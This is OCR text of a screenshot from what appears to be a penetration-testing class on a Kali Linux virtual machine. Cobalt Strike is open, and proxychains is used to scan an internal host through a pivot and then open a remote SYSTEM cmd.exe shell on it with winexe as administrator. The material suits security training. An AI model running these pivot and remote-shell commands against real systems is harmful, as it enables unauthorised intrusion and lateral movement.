 kali1904 - VMware Workstation
上课中 00:23:47
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904
WindowsServer2012
Cobalt Strike
root@kali: ~
09:10 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...obaltStrike4.0
3306/tcp open   mysql
3389/tcp closed ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 53.36 seconds
root@kali:~# proxychains nmap -T4 -sT -p 80 10.10.100.135
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-21 21:09 CST
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:80-<><>-OK
Nmap scan report for 10.10.100.135
Host is up (0.00056s latency).
PORT   STATE SERVICE
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 5.32 seconds
root@kali:~# winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
Enter password:
^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# proxychains winexe -U administrator --system --ostype=1 //10.10.100.135 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
dir
|S-chain|-<>-39.108.68.207:1234-<><>-10.10.100.135:445-<><>-OK
中